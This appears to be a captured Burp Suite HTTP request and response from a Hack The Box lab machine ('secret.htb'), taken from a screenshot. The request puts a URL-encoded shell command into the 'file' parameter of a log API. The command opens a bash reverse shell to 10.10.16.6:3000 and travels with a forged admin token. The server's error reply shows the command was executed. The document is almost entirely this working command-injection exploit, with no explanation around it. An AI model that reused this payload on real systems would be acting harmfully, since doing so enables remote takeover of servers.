 Pretty Raw Hex \n ≡
1 GET /api/logs?file=
;%2Fbin%2Fbash%20-c%20%27%2Fbin%2Fbash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.10.16.6%2F3000%200%3
E%261%27 HTTP/1.1
2 Host: secret.htb:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Content-type: application/json
6 auth-token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MTgzOTQ5YTIzYjk2ZDA0NWU0MWQ5ZGEiLCJuYW1lIjoi
dGhlYWRtaW4iLCJlbWFpbCI6InRlc3RAeHl6LmNvbSIsImlhdCI6MTYzNjAxMzg5MH0.xvR51zOsu1A4wIQ2KJdLk2vay
wxzU73WGGDiWc5yT1E
7 Content-Length: 65
8
9 {
10 "email": "newaccount@xyz.com",
11 "password" : "newaccount"
12 }
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 04 Nov 2021 09:12:45 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 127
6 Connection: keep-alive
7 X-Powered-By: Express
8 ETag: W/"7f-jDqzuwV5ISmOUREEzmLbVZZs6V8"
9
10 {"killed":false,"code":1,"signal":null,"cmd":
"git log --oneline ;/bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.16.6/3000 0>&1'"}